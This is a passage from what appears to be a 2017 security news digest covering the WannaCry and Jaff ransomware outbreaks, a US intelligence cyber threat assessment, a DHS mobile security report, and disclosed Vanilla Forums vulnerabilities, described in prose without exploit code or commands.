The malware's name is WCry, but analysts were also using variants such as WannaCry, WanaCrypt0r, WannaCrypt, or Wana Decrypt0r.
Microsoft released a security patch earlier this year for the flaw, but many systems have yet to be updated, researchers said.
Researcher Costin Raiu of the Russian-based security firm Kaspersky said in a tweet, "So far, we have recorded more than 45,000 attacks of the #WannaCry ransomware in 74 countries around the world. Number still growing fast."
Jakub Kroustek of Avast said on Twitter the security firm had detected "36,000 detections of #WannaCry (aka #WanaCypt0r aka #WCry) #ransomware so far. Russia, Ukraine, and Taiwan leading. This is huge."
Kaspersky said the malware was released in April by a hacking group called Shadow Brokers which claimed to have discovered the flaw from the NSA.
In the United States the package delivery giant Fedex acknowledged it was hit by malware after one researcher cited the company as a target.
"Like many other companies, FedEx is experiencing interference with some of our Windows-based systems caused by malware," the company said in a statement.
"We are implementing remediation steps as quickly as possible."
U.S. Intelligence Community Highlights Cyber Risks in Worldwide Threat Assessment
13.5.2017 securityweek Cyber
AI, IoT and Fake News Highlighted as On-going Cyber Threats
In its statement to the Senate Select Committee on Intelligence on Wednesday, The Intelligence Community combined current and future cyber threats with its overview of kinetic and political threats to America.
Cyber adversaries, warns the Worldwide Threat Assessment of the US Intelligence Community (PDF), "are becoming more adept at using cyberspace to threaten our interests and advance their own, and despite improving cyber defenses, nearly all information, communication networks, and systems will be at risk for years."
Russia, China, Iran and North Korea are given special reference as cyber threat actors. Russia's "cyber operations will continue to target the United States and its allies to gather intelligence, support Russian decision-making, conduct influence operations to support Russian military and political objectives, and prepare the cyber environment for future contingencies."
Cyber activity from China has declined since the bilateral Chinese-US cyber commitments of September 2015, but cyber espionage continues. China also selectively targets individuals or organizations it believes might threaten its domestic regime.
Iran, which the statement describes as "the foremost state sponsor of terrorism", has already used its cyber capabilities against the US (such as an intrusion into the industrial control system of a US dam in 2013, and the data deletion attack on a US-based casino in 2014).
North Korea has similarly targeted the US, "specifically, Sony Pictures Entertainment in 2014 -- and remains capable of launching disruptive or destructive cyber-attacks to support its political objectives."
Global threats come from terrorists and criminals. ISIS, Hezbollah and HAMAS are sources of terrorist-based cyber threats. In particular, "ISIS will continue to seek opportunities to target and release sensitive information about US citizens, similar to their operations in 2015 disclosing Information about US military personnel, in an effort to inspire attacks."
Cyber criminals are "developing and using sophisticated cyber tools for a variety of purposes including theft, extortion, and facilitation of other criminal activities." Ransomware is given special mention.
The statement warns that there are physical, economic and psychological consequences from cyber threats. The physical threats come from attacks on the critical infrastructure and from an increasing likelihood of attacks against critical IoT devices. "If adversaries gain the ability to create significant physical effects in the United States via cyber means, they will have gained new avenues for coercion and deterrence."
The psychological consequences of attacks from both state and non-state actors can "distort the perceptions and decision-making processes of the target." It also warns that "even a technically secure Internet can serve as a platform for the delivery of manipulative content crafted by foes seeking to gain Influence or foment distrust."
Emerging threats come from artificial intelligence (AI), the internet of things (IoT), and perhaps surprisingly, the decline of Moore's Law.
"The implications of our adversaries' abilities to use AI are potentially profound and broad. They include an increased vulnerability to cyber attack, difficulty in ascertaining attribution, facilitation of advances in foreign weapon and intelligence systems, the risk of accidents and related liability issues, and unemployment." Brian Dye, EVP of corporate products, told SecurityWeek that McAfee is already seeing adversaries attempting to poison machine learning (ML) defenses with false positives. The use of ML against ML will hasten this process, and make even advanced network defenses more vulnerable.
The IoT offers a new attack vector for adversaries. "In the future," warns the Intelligence Community, "state and non-state actors will likely use IoT devices to support intelligence operations or domestic security or to access or attack targeted computer networks."
The decline of Moore's Law is likely to reduce the US technology advantage that "underpins many US economic and security advantages... potentially eroding US national security advantages."
It is not within the remit of this statement to suggest solutions to cyber threats, but it does note that an international agreement on norms of cyber behavior is unlikely in the near future. Cyber norms are often considered to be the best long term hope for cyber stability, but "although efforts are ongoing to gain adherence to certain voluntary, non-binding norms of responsible state behavior in cyberspace, they have not gained universal acceptance, and efforts to promote them are increasingly polarized."
In short, the Intelligence Community sees no diminution of the cyber threat to the US; newly emerging threat vectors making the situation more difficult; and no immediate sign of any long-term solution.
Mobile Ecosystem Vulnerable Despite Security Improvements: DHS
13.5.2017 securityweek BigBrothers
Mobile security is improving, but unprotected communication paths leave the ecosystem vulnerable, according to recent report from the Department of Homeland Security (DHS) and the National Institute of Standards and Technology (NIST).
The study details five primary components of the mobile ecosystem (mobile device technology stack, mobile applications, mobile network protocols and services, physical access to the device, and enterprise mobile infrastructure), as well as the attack surface for each of them. The report provides Congress with a view of the mobile security threats government workers face, while noting that defenses must cover the entire threat surface, not only the categories these threats fall into.
According to DHS’ Study on Mobile Device Security (PDF), mobile operating system providers have made advances, mobile device management and enterprise mobility management systems offer scrutiny and security configuration management, and best practices guides issued both by NIST and private industry further improve the landscape. Despite that, communication paths that remain unprotected create vulnerabilities, and further new fifth generation network protocols require additional hardening, and research still needs to be done, the report says.
Mobile operating systems
Currently the most popular mobile operating system out there, Android is seeing improvements to its security patch lifecycle, courtesy of an “Android security patch level” indicator that Google has introduced several months back. Because security fixes are delivered monthly, users and enterprises can easily assess the security state of their devices simply by looking at the patch level.
Mobile SecurityGoogle is pushing patches quickly to Nexus and Pixel devices and multiple manufacturers have already committed to distributing these fixes in a timely manner, but most Android devices is use remain unpatched for long periods of time, the report notes. This was also the conclusion of a June 2016 report from Duo Security, which revealed that, while most Android devices were eligible to receive updates, only a very small percentage actually got them.
“These security architecture improvements across all the mainstream mobile and PC operating systems (Google’s Android and Apple’s iOS as well as Microsoft’s Windows and other operating systems) are to be encouraged and applauded because they increase resilience to attack and raise the level of difficulty and the cost for attackers to discover vulnerabilities and develop exploits. Nevertheless, sufficiently motivated parties will continue to find exploitable vulnerabilities in mobile operating systems and other lower-level device components,” the report reads.
Additionally, there’s the issue of zero-day vulnerabilities, which have large monetary values associated, and which could be used by advanced attackers against high-value targets where the investment is justified (the Pegasus iOS malware serves as a great example). Apple and Google offer significant monetary rewards to researchers who disclose such flaws, but large prizes such as Zerodium’s $1.5 million for an exploitable zero-day in Apple iOS might seem more appealing.
Devices with unlocked bootloaders are more exposed to attacks, the same as jailbroken or rooted devices, which represent a major issue when used within enterprise environments. Thus, enterprises should advise employees not to root or jailbreak their devices, and should also ensure that the latest available patches are installed on all devices, thus keeping them safe from publicly known security vulnerabilities.
Mobile applications
Most mobile applications are available to users via dedicated portals, such as the Apple App Store and Google Play (each with around two million apps), but third party stores also exist, and some of them are non-legitimate sources of applications. Furthermore, the reliability and security of applications distributed through these stores may vary, especially since the vetting process is more opaque or less robust when compared to that of the public stores of OS vendors.
Applications pose security risks because of vulnerabilities that could be exploited or because they have been created for malicious purposes. Some of the vulnerabilities could expose users to excessive risks, and these include: insecure network communication, insecure file permissions/unprotected location when storing files, sensitive information written to system log, web browser flaws, vulnerabilities in third-party libraries, and cryptographic vulnerabilities.
App provenience is important when considering defenses against apps with inherent vulnerabilities, especially when it comes to software used by the Federal Government (which includes apps commissioned or built specifically for internal or external use and commercially available apps). App developers should follow security best practices and use mobile application vetting tools, enterprises should deploy and maintain Enterprise Mobility Management/Mobile device management (EMM/MDM) tools, and threat intelligence should be used to understand the potential risks associated with apps installed on devices, the report notes.
Malicious or privacy-invasive applications, on the other hand, are often focused on exploiting vulnerabilities in the operating system. These include apps that gather privacy-sensitive information, eavesdropping apps, programs that exploit flaws in other apps or access to sensitive enterprise networks or data, ransomware, software meant to enable fraud, rooting/jailbreaking apps, programs that manipulate trusted apps, or exploit public mobile app stores.
Mobile networks
“Vulnerabilities in this element of the mobile ecosystem are the most difficult to remediate because they are an intrinsic part of the design and operation of live cellular networks. Attempts to fix or update deployed systems can lead to outages that can affect the entire country,” the report reads. “It is important to note that each generation and family of mobile networks is a unique implementation and is not forward or backward compatible.”
Evolved from GSM through UMTS, Long Term Evolution (LTE) represents the most recent generation of radios used in mobile phones and is significantly more advanced than previous standards. However, GSM is still in use and will continue to be at least for the next three years, and LTE inherits some of the GSM architectural weaknesses, which creates security risks for all users. To that, one can add the attack surface that Signaling System 7 (SS7) opens (recently abused to steal money from bank accounts).
Threats to consider at the network level include those related to SIM cards (theft, cloning, or stealing cryptographic keys), radio access networks (jamming or denial of service, physical attacks on base station infrastructure), LTE (downgrade attacks, eavesdropping, device and identity tracking, prevention of emergency phone calls, network level denial of service), backhaul networks (eavesdropping), core networks (attacks against SS7), and external networks.
Device physical access
Once an attacker has physical access to a device, they can potentially obtain data, access it, or modify it, depending on the configuration of the device. Many people don’t use a passcode, pattern, or Personal Identification Number (PIN) on their devices, which means their data is exposed if their devices are lost or stolen. Recently, the addition of fingerprint sensors on devices has encouraged users to add a screen lock passcode, which is required for enabling the sensor, the report notes.
While activation lock capabilities Apple and Google added to mobile devices prevent actors from factory resetting lost or stolen devices, other physical-based attack vectors do exist, such as USB attacks. Also possible are scenarios where the mobile device is used to spread malware when connected to a computer.
Mobile enterprise
“Mobile devices do bring new threats to enterprises and can be used to target enterprise systems. Mobile devices form a unique class of end user equipment that frequently moves inside and outside of enterprise networks. This movement means that mobile devices compromised elsewhere can be used as vectors to compromise other enterprise devices or even the enterprise,” the study notes.
Incidents where malware spread from Android devices to other systems are becoming more frequent. This happens when a user attempts to charge a compromised device through an available USB port although they shouldn’t. The recently discovered DressCode Android malware was observed attempting to infect enterprise networks through compromised mobile devices.
Attackers can target EMM – technologies that help IT admins to control and manage mobile data, mobile devices, and their connections with enterprise resources – to gain unauthorized access to the admin console, or can impersonate an EMM server, allowing them to track users, access all mobile devices, or install malware for further attacks.
Private mobile application stores that enterprises use to manage and distribute software face threats as well: “impersonation or unauthorized use of administrator credentials, app developer credentials, or distribution certificates. Bypass or subvert application security analysis or vetting techniques,” the report reads. This could allow attackers to distribute enterprise apps to third-parties, and modify apps or deploy malicious apps to facilitate further attacks.
Emerging threats
In addition to the above, the report identified a series of probable emerging threats, which fall into the following categories: Open Source Signals Intelligence; Advances in decryption of cellular network authentication and privacy standards in the public sector; Advances in “IMSI Catcher” capabilities; Increasingly sophisticated cybercrime and fraud targeting individuals and corporations; and Increasing use of broad spectrum jamming by citizens seeking privacy.
Focused on identifying gaps in current defenses that require further research or improvement, the report also delivers a framework to help identifying attacker tactics and techniques, and informs on areas where current mitigations can’t properly protect mobile devices. Further, the report analyzes emerging threats, lists mobile security best practices collected from NIST and other government and non-government organizations, and also points out weaknesses in SS7 and Diameter.
“Threats to the Government’s use of mobile devices are real and exist across all elements of the mobile ecosystem. This is evident from the threat assessment conducted for this study and documented in the previous sections. The corresponding analysis of available defenses shows that despite significant advances in addressing both deliberate and accidental threats to mobile security, gaps remain that will command additional effort by Government and industry to reduce the risk of using mobile technologies,” the report reads.
Former FireEye Chief David DeWalt Joins Cyber Investment Firm Allegis Capital
13.5.2017 securityweek CyberCrime
Cybersecurity investment firm Allegis Capital announced on Friday that former FireEye CEO David DeWalt is joining as a venture partner.
DeWalt served as president, chief executive officer and director of McAfee from April 2007 until February 2011, after Intel’s surprise $7.68 billion acquisition of McAfee. DeWalt resigned from his role as President at McAfee in July 2011.
Founded in 1996, current investments by Allegis include Area 1, Bracket Computing, Cyber GRX, E8 Security, RedOwl, Signifyd, Synack, tCell.io and vArmour. Allegis is also a founding partner in Columbia, Maryland-based cybersecurity incubator DataTribe.
DeWalt joined FireEye as chairman of the board of directors in May 2012, and took on the role of CEO in November of 2012. He stepped down in June 2016, handing the reigns over to current CEO Kevin Mandia.
DeWalt, 52, is the sixth cyber security executive serving as a venture partner at Allegis, a 21-year-old early stage venture firm that invests exclusively in cybersecurity startups.
He is also a board member at identity and access management firm ForgeRock, vice chairman of ForeScout Technologies, a San Jose cybersecurity firm focused on network-connected devices, and a board member of cloud software firm Five9.
DeWalt is also a director of Delta Air Lines, and recently joined industrial cybersecurity startup Claroty as chairman of the board of directors.
“Dave has operated at the top of the cyber security market for many years and is a superlative addition to an already-impressive group of venture partners,” said Robert R. Ackerman Jr., founder and managing director of Allegis Capital. “Cyber is a market where you can’t have too much expertise.”
Global Cyber Attacks Hit British Hospitals, Spanish Firms
13.5.2017 securityweek CyberCrime
Britain's National Health Service declared a "major incident" after cyber attacks hit dozens of hospitals on Friday, as security experts pointed to a global campaign that also disrupted Spanish businesses.
Some of the affected hospitals had to divert ambulances, scrap operations and shut down their computer systems or ask patients to avoid contacting their family doctors unless absolutely necessary.
At least 16 organisations within the state-run National Health Service, some of them responsible for several hospitals each, have reported being struck.
"A number of NHS organisations have reported to NHS Digital that they have been affected by a ransomware attack," NHS Digital said in a statement.
NHS Incident Director Anne Rainsberry said: "We ask people to use the NHS wisely while we deal with this major incident which is still ongoing".
Pictures posted on social media showed screens of NHS computers with images demanding payment of $300 (275 euros) worth of the online currency Bitcoin, saying: "Ooops, your files have been encrypted!"
It adds: "Maybe you are looking for a way to recover your files, but do not waste your time."
It demands payment in three days or the price is doubled, and if none is received in seven days the files will be deleted, the screen message claims.
In Spain, employees at telecom giant Telefonica were told to shut down their workstations immediately through megaphone announcements as the attack spread.
Forcepoint Security Labs said that "a major malicious email campaign" consisting of nearly five million emails per hour was spreading the new ransomware.
The group said in a statement that the attack had "global scope", affecting organisations in Australia, Belgium, France, Germany, Italy and Mexico.
- Top spooks on the case -
Britain's National Cyber Security Centre and its National Crime Agency said they were looking into the UK incidents, apparently caused by a piece of malware called Wanna Decryptor.
"At this stage we do not have any evidence that patient data has been accessed," the NHS Digital statement said.
"This attack was not specifically targeted at the NHS and is affecting organisations from across a range of sectors," it added.
Several individual health service trusts in England reported severe problems.
A spokesman for Barts Health NHS Trust in London said it was experiencing "major IT disruption" and delays at all four of its hospitals.
"We have activated our major incident plan to make sure we can maintain the safety and welfare of patients," the spokesman said.
"Ambulances are being diverted to neighbouring hospitals."
Two employees at St Bartholomew's Hospital, which is part of Barts Health, told AFP that all the computers in the hospital had been turned off.
"We have been told that we need to shut down all the computers and even our Wi-Fi on our phones. No computers are currently working," they said, speaking on condition of anonymity as they were not authorised to speak to press.
Caroline Brennan, 41, went to the hospital to see her brother, who had open heart surgery.
"They told us there was a problem. They said the system was down and that they cannot transfer anyone till the computer system was back up so he is still in the theatre.
"They told us to come back in 30 to 40 minutes. They said they started the system again."
- Systems shutdown -
Derbyshire Community Health Services in central England said on Twitter: "All IT systems have been temporarily shut down".
Blackpool Hospitals NHS Trust in northwest England, which includes six hospitals, said: "Please don't attend A&E (accident and emergency) unless it's an emergency".
The United Lincolnshire Hospitals NHS Trust in eastern England scrapped "all outpatient, endoscopy, cardiology and radiology appointments scheduled for this weekend" as it did not know how long the attack would last.
Kubo Macak, a cyber warfare expert at Exeter University, said that if the "investigation shows that the cyber attack was directed by an outside state, it would amount to a violation of the UK's sovereignty".
Svět v pátek postihl masivní útok ransomwaru WannaCry
13.5.2017 Živě.cz Viry
Zatímco si mnozí z vás dávali svůj páteční zasloužený drink, na hromadu institucí po celém světě útočil zákeřný ransomware WannaCry. Jednalo se o jednu z největších malwarových kampaní v poslední době, která podle Check Pointu a Kaspersky Lab během pátku zasáhla nejméně 74 zemí světa.
Antivirová společnost omylem označila jako malware systémové soubory. Zákazníkům se zhroutily Windows
„Mezi nejpostiženější země patří Rusko, Ukrajina a Indie. Obětí se stalo také 16 britských nemocnic či společnosti ve Španělsku,“ říká David Emm, hlavní bezpečnostní analytik týmu GReAT společnosti Kaspersky Lab.
První verze tohoto viru se dostala na veřejnost už počátkem roku a menší kampaň proběhla v březnu, aktuální vlna se však vymyká svojí velikostí a rychlostí šíření.
„Ransomware použitý při tomto útoku je relativně nový. Poprvé se objevil v únoru 2017 a nejnovější varianta se objevila dnes ráno, v pátek 12. května 2017. Přesto se šíří velmi rychle a útočí na organizace napříč Evropou a Asií,“ doplňuje Daniel Šafář z Check Point Software Technologies.
Kaspersky Lab jen v pátek zaznamenal 45 000 útoků WannaCry, který na infikovaném počítači zašifruje data a poté požaduje výkupné, které je v tomto případě relativně nízké okolo 300 amerických dolarů. I proto by mohl v krajním případě leckdo zaplatit.
U podobných ransomwarových útoků se samozřejmě nepoužívají běžně bankovní převody, ale platba skrze kryptoměny v čele s bitcoinem.
0-Day Flaws in Vanilla Forums Let Remote Attackers Hack Websites
13.5.2017 thehackernews Vulnerebility
hacking-vanilla-forum-vulnerability
A security researcher has publicly disclosed two critical zero-day vulnerabilities in Vanilla Forums, an open source software that powers discussion on over 500,000 websites, which could allow unauthenticated, remote attackers to fully compromise targeted websites easily.
Discovered by Polish security researcher Dawid Golunski of Legal Hackers, two separate unpatched vulnerabilities, a remote code execution (CVE-2016-10033) and host header injection (CVE-2016-10073), affect the latest version of Vanilla Forums 2.3, leaving hundreds of thousands of websites and their visitors vulnerable to various hacking attacks.
Vanilla Forums: Remote Code Execution Flaw
According to Golunski, both vulnerabilities technically exist because Vanilla Forum is still using a vulnerable version of PHPMailer, one of the most popular open source PHP libraries used to send emails.
Last year Golunski reported a critical remote code execution flaw (CVE-2016-10033) in PHPMailer library that allows an attacker to remotely execute arbitrary code in the context of the web server and compromise the target web application.
In a proof-of-concept video, Golunski demonstrated that the same PHPMailer exploit also makes the Vanilla Forums vulnerable, and if used in combination with host header injection, it allows attackers to inject arbitrary commands and payloads passed within the HOST header.
"It should be noted that this vulnerability can still be exploited even if Vanilla software is hosted on Apache web server with several name-based vhosts enabled, and despite not being the default vhost," the researcher explained.
Vanilla Forums: Host Header Injection Flaw
The Host Header Injection vulnerability in Vanilla forum can also be independently used to hijack user accounts, let's say admin, by sending a spoofed HTTP request with a custom HOST header (for example attacker-mxserver.com), while initiating a password reset process for a targeted admin user.
This technique also works in a similar manner as the Wordpress flaw, Golunski disclosed just last week, allowing attackers to gain access to user accounts, "carrying Web-cache poisoning attacks, and in some instances, execute arbitrary code."
Golunski reported the vulnerabilities to the Vanilla Forums in January this year. The company acknowledged his reports but went mum for around five months, which made him go public with his findings.
The researcher confirmed both the flaws still exist in the most recent, stable version 2.3 of Vanilla Forums, and believes that older versions of the forum software are also vulnerable.
Until the company fixes the issue, as a temporary mitigation, Golunski advises website administrator to set the sender's email address to a predefined static value in order to block the Vanilla Forums from using the HOST header.
Update: Vanilla Forums fixed the reported vulnerabilities last night, and said the issues only affect its free and open source product, adding "neither of these vulnerabilities affect our cloud customers" at vanillaforums.com, "nor were they at the time of their publication."
Users of its free and open source software are strongly recommended to update their Vanilla Forums software to the latest open source version, Vanilla 2.3.1.
Microsoft Brings Ubuntu, Suse, and Fedora Linux to Windows Store
13.5.2017 thehackernews IT
Microsoft has been expressing its love for Linux and Open Source for almost three years now, and this love is embracing as time passes.
Just last year, Microsoft made headlines by building support for the Bash shell and Ubuntu Linux binaries into Windows 10, allowing users to run limited instances of Linux directly on top of the OS without installing any virtual machine, as well as developers to run command-line tools while building apps.
Now, Microsoft has announced at its Build developer conference in Seattle that three different flavors of the free Linux operating system are coming to the company's app store, so its users can run Windows and Linux apps side-by-side.
Yes, it's no joke. Three versions of Linux distributions – Ubuntu, Fedora, and SUSE – are coming to the Windows Store.
ubuntu-windows-store
Now, you'll soon be able to install these Linux operating systems on your Windows device just like any other app.
While Ubuntu is already available on the Windows Store for anyone to download, Fedora and SUSE are coming soon.
This latest move by Microsoft follows its commitment to the open source community. In 2013, the company launched Visual Studio 2013. A year later, it open-sourced .NET, and in 2015, it open sourced the Visual Studio Code Editor, as well.
Just last year, the company brought Ubuntu on Windows 10, worked with FreeBSD to develop a Virtual Machine image for its Azure cloud, chose Ubuntu as the OS for its Cloud-based Big Data services, and even joined the Linux Foundation as a Platinum member – the highest level of membership, which costs $500,000 annually.
Adding Ubuntu, Suse, and Fedora to the Windows Store is also a way to make it easier for developers who love using Linux software to let them install the Linux version of their choice on their Windows 10 machine.
What do you think about Ubuntu, Fedora, and SUSE coming to Windows Store? Let me know in the comments below.
Botnet Sending 5 Million Emails Per Hour to Spread Jaff Ransomware
13.5.2017 thehackernews Ransomware
A massive malicious email campaign that stems from the Necurs botnet is spreading a new ransomware at the rate of 5 million emails per hour and hitting computers across the globe.
Dubbed "Jaff," the new file-encrypting ransomware is very similar to the infamous Locky ransomware in many ways, but it is demanding 1.79 Bitcoins (approx $3,150), which much higher than Locky, to unlock the encrypted files on an infected computer.
According to security researchers at Forcepoint Security Lab, Jaff ransomware, written in C programming language, is being distributed with the help of Necurs botnet that currently controls over 6 million infected computers worldwide.
Necurs botnet is sending emails to millions of users with an attached PDF document, which if clicked, opens up an embedded Word document with a malicious macro script to downloads and execute the Jaff ransomware, Malwarebytes says.
Jaff is Spreading at the Rate of 5 Million per Hour
The malicious email campaign started on Thursday morning at 9 am and had peaked by 1 pm, and its system recorded and blocked more than 13 million emails during that period – that's 5 Million emails per an hour.
"Jaff targets 423 file extensions. It is capable of offline encryption without dependency on a command and control server. Once a file is encrypted, the '.jaff' file extension is appended," Forcepoint says.
The ransomware then drops a ransom note in every affected folder while the desktop background of the infected computer is also replaced.
The ransom note tells victims that their files are encrypted, but doesn’t ask them for any payments; instead, it urges victims to visit a payment portal located on a Tor site, which is accessible via Tor Browser, in order to get decrypt their important files.
Once victims install Tor Browser and visit the secret site, there they are then asked for an astounding 1.79 BTC (about $3,150).
Separate research conducted by Proofpoint researchers indicated that the Jaff ransomware could be the work of the same cybercriminal gang behind Locky, Dridex, and Bart.
The security company said that the Raff ransomware campaign had affected users globally with primarily victim organizations in the United Kingdom and the United States, as well as Ireland, Belgium, Italy, Germany, the Netherlands, France, Mexico and Australia.
Massive Ransomware Attack Uses NSA's Windows Exploit
In separate news, another massive fast-spreading ransomware campaign is targeting computers at Hospitals, Banks, Telecom and Organisations across the globe today.
The ransomware, known as WanaCypt0r or WannaCry, is using NSA's Windows exploit, EternalBlue, which was leaked by Shadow Brokers hacking group over a month ago.
Within just hours this cyber attack has infected more than 60,000 computers in 74 countries.
How can you Protect yourself from the Jaff Ransomware?
To safeguard against such ransomware infection, you should always be suspicious of uninvited documents sent an email and should never click on links inside those documents unless verifying the source.
Check if macros are disabled in your Microsoft Office applications. If not, block macros from running in Office files from the Internet. In enterprises, your system admin can set the default setting for macros.
To always have a tight grip on all your important files and documents, keep a good backup routine in place that makes their copies to an external storage device that is not always connected to your PC.
Moreover, make sure that you run an active anti-virus security suite of tools on your system, and most importantly, always browse the Internet safely.
WannaCry Ransomware That's Hitting World Right Now Uses NSA Windows Exploit
13.5.2017 thehackernews Ransomware
Earlier today, a massive ransomware campaign hit computer systems of hundreds of private companies and public organizations across the globe – which is believed to be the most massive ransomware delivery campaign to date.
The Ransomware in question has been identified as a variant of ransomware known as WannaCry (also known as 'Wana Decrypt0r,' 'WannaCryptor' or 'WCRY').
Like other nasty ransomware variants, WannaCry also blocks access to a computer or its files and demands money to unlock it.
Once infected with the WannaCry ransomware, victims are asked to pay up to $300 in order to remove the infection from their PCs; otherwise, their PCs render unusable, and their files remain locked.
In separate news, researchers have also discovered a massive malicious email campaign that's spreading the Jaff ransomware at the rate of 5 million emails per hour and hitting computers across the globe.
Ransomware Using NSA's Exploit to Spread Rapidly
What's interesting about this ransomware is that WannaCry attackers are leveraging a Windows exploit harvested from the NSA called EternalBlue, which was dumped by the Shadow Brokers hacking group over a month ago.
Microsoft released a patch for the vulnerability in March (MS17-010), but many users and organizations who did not patch their systems are open to attacks.
The exploit has the capability to penetrate into machines running unpatched version of Windows XP through 2008 R2 by exploiting flaws in Microsoft Windows SMB Server. This is why WannaCry campaign is spreading at an astonishing pace.
Once a single computer in your organization is hit by the WannaCry ransomware, the worm looks for other vulnerable computers and infects them as well.
Infections from All Around the World
In just a few hours, the ransomware targeted over 45,000 computers in 74 countries, including United States, Russia, Germany, Turkey, Italy, Philippines and Vietnam, and that the number was still growing, according to Kaspersky Labs.
According to a report, the ransomware attack has shut down work at 16 hospitals across the UK after doctors got blocked from accessing patient files. Another report says, 85% of computers at the Spanish telecom firm, Telefonica, has get infected with this malware.
Another independent security researcher, MalwareTech, reported that a large number of U.S. organizations (at least 1,600) have been hit by WannaCry, compared to 11,200 in Russia and 6,500 in China.
Screenshots of the WannaCry ransomware with different languages, including English, Spanish, Italian, were also shared online by various users and experts on Twitter.
Bitcoin wallets seemingly associated with WannaCry were reportedly started filling up with cash.
The Spanish computer emergency response organization (CCN-CERT) has even issued an alert that warns users of the "massive attack of ransomware" from WannaCry, saying (translated version):
"The ransomware, a version of WannaCry, infects the machine by encrypting all its files and, using a remote command execution vulnerability through SMB, is distributed to other Windows machines on the same network."
It is unclear how the WannaCry ransomware is infecting systems, but obvious attack vector can be phishing emails or victims visiting a website containing malware.
"Power firm Iberdrola and utility provider Gas Natural were also reported to have suffered from the outbreak.," according to BBC.
How to Protect Yourself from WannaCry
First of all, if you haven't patched your Windows machines and servers against EternalBlue exploit (MS17-010), do it right now.
To safeguard against such ransomware infection, you should always be suspicious of uninvited documents sent an email and should never click on links inside those documents unless verifying the source.
To always have a tight grip on all your important files and documents, keep a good backup routine in place that makes their copies to an external storage device that is not always connected to your PC.
Moreover, make sure that you run an active anti-virus security suite of tools on your system, and most importantly, always browse the Internet safely.
Massive ransomware attack leveraging on WannaCry hits systems in dozens of countries
13.5.2017 securityaffairs Ransomware
WannaCry ransomware attack is infecting systems in dozens of countries leveraging NSA exploit codes leaked by the hacker group Shadow Brokers.
A Massive ransomware attack targets UK hospitals and Spanish banks, the news was confirmed by Telefónica that was one of the numerous victims of the malicious campaign.
The newspaper El Pais reported the massive attack, experts at Telefónica confirmed the systems in its intranet have been infected, but also added that the situation is currently under control. The fixed and mobile telephony services provided by Telefónica have not been affected by the ransomware-based attack.
The ransomware, dubbed WannaCry (aka Wcry, WanaCrypt, WannaCrypt), also spread among other businesses in Spain, among the victims the energy suppliers Iberdrola and the telco firm Vodafone. Spanish financial institutions confirmed the attacks by downplayed the threat.

Source Arstechnica
At the time I was writing there is no news about the damage caused by the infections.
The Spanish CERT issued an alert warning the organizations and confirming that the malware is rapidly spreading.
The strain of ransomware at the centre of the outbreak is a variant of Wanna Decryptor aka Wcry aka WanaCrypt aka WannaCry. Spain’s CERT put out an alert saying that the outbreak had affected several organizations.

Jakub Kroustek @JakubKroustek
36,000 detections of #WannaCry (aka #WanaCypt0r aka #WCry) #ransomware so far. Russia, Ukraine, and Taiwan leading. This is huge.
4:56 PM - 12 May 2017
1,764 1,764 Retweets 773 773 likes
The Wanna Decryptor is exploiting the NSA EternalBlue / DoublePulsar exploit to infect other connected Windows systems on the same network.
